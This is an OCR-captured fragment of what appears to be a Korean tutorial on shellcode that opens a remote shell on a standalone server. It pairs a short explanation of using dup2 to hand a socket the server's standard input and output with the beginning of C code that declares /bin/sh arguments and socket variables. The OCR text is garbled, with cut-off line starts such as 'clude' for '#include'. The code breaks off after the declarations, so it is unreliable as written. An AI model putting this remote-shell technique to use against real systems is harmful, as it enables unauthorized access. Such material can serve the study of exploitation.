
andalone 모드에서는 서버의 표준 입/출력/에러가 socket descriptor와 별개이므로
운 socket을 만들고, dup2 함수를 사용해 해당 socket descriptor를 표준 
게 되면, 원격(client)에서는 새롭게 열린 소켓을 서버의 표준 입/출력으로 사용할 수 
Server code
clude
<stdio.h>
clude
<string.h>
//strlen
clude
<sys/socket.h>
clude
<arpa/inet.h>
//inet_addr
clude
<unistd.h>
//write
main(
int
argc ,
char
*argv[])
/////////////////////////////////////////////////////////
// Variables for shellcode
char
*newargv[] = {
"/bin/sh"
,
NULL
};
char
*newenviron[] = {
NULL
};
int
t_sockfd, t_your_sockfd, t_len;
struct
sockaddr_in t_my_addr, t_your_addr;
/////////////////////////////////////////////////////////